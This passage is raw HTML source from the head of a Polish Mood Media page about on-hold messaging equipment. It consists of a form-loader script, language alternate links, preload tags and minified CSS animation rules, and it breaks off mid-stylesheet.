

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/pl/rozwiazania-dzwiekowe/wiadomosci-on-hold/
body_size: 65784
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-au" href="https://moodmedia.com/au/sound/on-hold-messaging/" />
<link rel="alternate" hreflang="nl-be" href="https://moodmedia.com/be-nl/geluid/on-hold-messaging/" />
<link rel="alternate" hreflang="fr-be" href="https://moodmedia.com/be-fr/solutions-audio/messagerie-dattente/" />
<link rel="alternate" hreflang="cs-cz" href="https://moodmedia.com/cz/zvukova-reseni/pridrzene-zpravy/" />
<link rel="alternate" hreflang="de-de" href="https://moodmedia.com/de/klangloesungen/warteschleifenansagen/" />
<link rel="alternate" hreflang="es-es" href="https://moodmedia.com/es/soluciones-de-sonido/mensajeria-en-espera/" />
<link rel="alternate" hreflang="fr-fr" href="https://moodmedia.com/fr/solutions-audio/messagerie-dattente/" />
<link rel="alternate" hreflang="el-gr" href="https://moodmedia.com/gr/sound/on-hold-messaging/" />
<link rel="alternate" hreflang="en-ae" href="https://moodmedia.com/ae/sound/on-hold-messaging/" />
<link rel="alternate" hreflang="he-il" href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93/%d7%94%d7%95%d7%93%d7%a2%d7%95%d7%aa-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94/" />
<link rel="alternate" hreflang="en-ie" href="https://moodmedia.com/ie/sound/on-hold-messaging/" />
<link rel="alternate" hreflang="it-it" href="https://moodmedia.com/it/soluzioni-per-il-suono/messaggistica-in-attesa/" />
<link rel="alternate" hreflang="hu-hu" href="https://moodmedia.com/hu/hangmegoldasok/tartasban-levo-uzenetkuldes/" />
<link rel="alternate" hreflang="nl-nl" href="https://moodmedia.com/nl/geluid/on-hold-messaging/" />
<link rel="alternate" hreflang="de-at" href="https://moodmedia.com/at/klangloesungen/warteschleifenansagen/" />
<link rel="alternate" hreflang="pl-pl" href="https://moodmedia.com/pl/rozwiazania-dzwiekowe/wiadomosci-on-hold/" />
<link rel="alternate" hreflang="ro-ro" href="https://moodmedia.com/ro/solutii-audio/mesaje-in-asteptare/" />
<link rel="alternate" hreflang="en-gb" href="https://moodmedia.com/gb/sound/on-hold-messaging/" />
<link rel="alternate" hreflang="en-za" href="https://moodmedia.com/en/sound/on-hold-messaging/" />
<link rel="alternate" hreflang="x-default" href="https://moodmedia.com/en/sound/on-hold-messaging/" />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.9) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sprzęt do Komunikatów On Hold | Mood Media Polska</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/12/on-hold-hero-scaled-1.webp' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%)scale(1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes 0}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px;clip:auto!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated.hinge{animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{transform-origin:top}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@keyframes 